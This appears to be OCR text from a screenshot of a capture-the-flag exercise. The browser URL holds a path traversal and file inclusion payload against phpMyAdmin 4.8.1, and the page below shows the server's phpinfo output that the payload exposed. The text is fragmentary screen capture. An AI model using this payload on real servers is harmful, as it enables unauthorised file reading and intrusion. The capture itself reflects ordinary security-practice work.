 1/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../../../../../../test.php
搜索
统装机大师 百度 hao123 淘宝 adworld.xctf.org.cn/... 天猫 京东 头条新闻 选项 选项 在线购彩 系统下载 VPN游戏加速 http://7b54d70b3b9... 游戏娱乐
MyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
夹
/utf8sp2
_schema
e_schema
PHP Version 5.5.38
php
System Windows NT WIN-EGJK7ENKMPL 6.2 build 9200 (Windows 8) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\WINDOWS
Loaded